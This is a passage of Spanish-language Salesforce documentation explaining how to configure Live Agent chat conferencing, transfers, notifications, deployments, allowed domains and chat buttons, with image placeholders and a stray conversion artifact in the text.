

#### Configuración de conferencia de chat

Determine si los agentes pueden invitar a otros agentes a unírseles en una sesión de chat con un cliente. Las conferencias de chat permiten a sus agentes incluir varios agentes en una única sesión de chat. De ese modo, sus agentes pueden ayudar a sus clientes a obtener las soluciones que necesitan sin hacer que tengan que esperar que se transfieran sus sesiones de chat.

Nota: Las conferencias de chat no admiten el panel Entidades relacionadas. Si intenta utilizarlo con las conferencias de chat, es  $\left( \mathbf{z}\right)$ posible que no se guarden detalles importantes en su registro.



Ajustes de transferencia de chat

Determine cómo los agentes pueden transferir chats a otros agentes.



## Navegadores compatibles para notificaciones de Live Agent

Las notificaciones de Live Agent ayudan los agentes a responder con eficiencia a sesiones de chat advirtiendo a los agentes cuando se producen ciertos eventos. Los tipos de notificaciones de chat compatibles se determinan por los navegadores que utilizan sus agentes.

Existen dos tipos de notificaciones de chat disponibles en Live Agent.

#### **Notificaciones de solicitudes de chat**

Notifica un agente cuando recibe una solicitud de chat; disponible como notificaciones sonoras y notificaciones de escritorio.

#### **Desconectar notificaciones**

Notifican a un agente cuando está desconectado de Live Agent; disponibles únicamente como notificaciones sonoras

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de

**Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012



## Creación de implementaciones de Live Agent

Una implementación es un lugar del sitio Web de su compañía activado para Live Agent. Cree implementaciones para implementar Live Agent y controlar su funcionalidad en su sitio web.

Para personalizar la ventana de chat que sus clientes visualizan, debe crear en primer lugar un sitio de Force.com para alojar sus imágenes personalizadas.

Una implementación consta de varias líneas de Javascript que se añaden a una página Web. Su organización puede tener una única implementación de Live Agent o varias. Por ejemplo, si tiene un único centro de servicios que admite varios sitios Web, la creación de una implementación distinta para cada sitio le permite presentar varias ventanas del chat a sus visitantes.

- **1.** Desde Configuración, ingrese *Implementaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Implementaciones**.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione los ajustes para su implementación.
- **4.** Haga clic en **Guardar**. Salesforce genera el código de implementación.
- **5.** Copie el código de implementación y luego péguelo en cada página Web en la que quiera implementar Live Agent. Para lograr el mayor desempeño, pegue el código justo antes de la etiqueta de cierre del cuerpo (es decir, *</body>*).
	- Nota: Si está usando zonas de seguridad en Internet Explorer 8 o 9, compruebe que su implementación y cualquier sitio Web que la albergue estén en la misma zona de seguridad. Por un problema con Internet Explorer no es posible iniciar una ventana de chat desde un sitio Web situado en una zona de seguridad distinta. Si desea más información sobre zonas de seguridad, consulte la ayuda de Internet Explorer.

#### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de

**Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear implementaciones:

**•** "Personalizar aplicación"

### Ajustes de implementación de Live Agent

Los ajustes de implementación de Live Agent controlan la funcionalidad disponible para agentes y sus supervisores mientras los agentes chatean con clientes.

Aplique la configuración cuando cree o modifique una implementación de Live Agent.

#### Información básica

Configure la funcionalidad básica disponible en una implementación de Live Agent específica.



## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012



#### Marca de ventana de chat

Opcionalmente, puede personalizar su ventana de chat con imágenes personalizadas asociando su implementación con un sitio de Force.com y sus recursos estáticos.



## Dominios permitidos e implementaciones de Live Agent

Para mejorar la seguridad y disminuir el número de solicitudes de chat que no sean de confianza, utilice la opción de dominios permitidos cuando cree las implementaciones de Live Agent. Existen algunas consideraciones a tener en cuenta cuando utiliza dominios permitidos.

Existen algunas directrices para el uso de dominios permitidos.

- **•** Enumere tanto dominios como necesite, pero solo uno por línea.
- **•** Utilice únicamente el dominio y el subdominio; por ejemplo, xyz.domain.com, domain.com o www.domain.com. No incluya http:// o asignaciones en páginas específicas con un dominio, como domain.com/page.
- **•** Especifique todos los dominios que desea que alojen la implementación.
- **•** Para convertir la implementación en utilizable en cualquier dominio, deje el campo Dominios permitidos vacío.

## Creación de botones de chat

Cree botones de chat que permitan a los clientes solicitar un chat con un agente directamente desde su sitio web.

Antes de crear botones de chat, necesita:

- **•** Crear habilidades. Cada botón de chat está asociado con una habilidad en concreto o un conjunto de habilidades para que las sesiones de chat iniciadas desde el botón se envíen a los agentes adecuados.
- **•** Cree recursos estáticos y un sitio de Force.com para utilizar imágenes personalizadas para las versiones online y offline de su botón. Si no dispone de un sitio de Force.com, puede especificar imágenes o texto del botón online o offline modificando el código creado al crear un botón.

Tiene que crear botones en los que los visitantes puedan hacer clic para iniciar los chats. Al igual que una implementación, un botón consta de varias listas de Javascript que puede copiar y pegar en páginas Web. Una única implementación puede tener múltiples botones; cada botón le permite perfeccionar la experiencia del chat para los visitantes. Por ejemplo, su Implementación de servicio puede tener botones para los problemas de su computadora personal, computadora portátil o tablet. Cada botón está asignado a una habilidad o un conjunto de habilidades para garantizar que las consultas de los visitantes se dirijan únicamente a los agentes que puedan resolver los problemas de los visitantes.

- **1.** Desde Configuración, ingrese *Botones de Chat* en el cuadro Búsqueda rápida y, a continuación, seleccione **Invitaciones y botones de Chat**.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione el botón Chat desde el campo Tipo.
- **4.** Seleccione los ajustes restantes para su botón de chat.
- **5.** Haga clic en **Guardar**.
- **6.** Copie el código del botón y a continuación, péguelo en cada página Web en la que haya implementado Live Agent. Asegúrese de pegar el código en el área de la página donde quiera que aparezca el botón.

Sugerencia: Como el código cambia con cada modificación, recuerde copiar y pegar el código cada vez que actualiza el botón.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear y personalizar botones de chat:

**•** "Personalizar aplicación"

## Configuración del botón de chat

La configuración del botón de chat controla el comportamiento de los botones de chat que los clientes utilizan para interactuar con agentes.

Aplique la configuración cuando cree o modifique un botón de chat de Live Agent.

### Información básica

Configure la funcionalidad básica disponible en un botón de chat de Live Agent específico.



## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012



#### Personalización del botón de chat

Opcionalmente, puede personalizar su botón de chat con imágenes personalizadas asociando su implementación con un sitio de Force.com y sus recursos estáticos.





## Opciones de ruta de chat

Las opciones de ruta en Live Agent le permiten especificar cómo se dirigen las solicitudes de chat entrantes a los agentes.

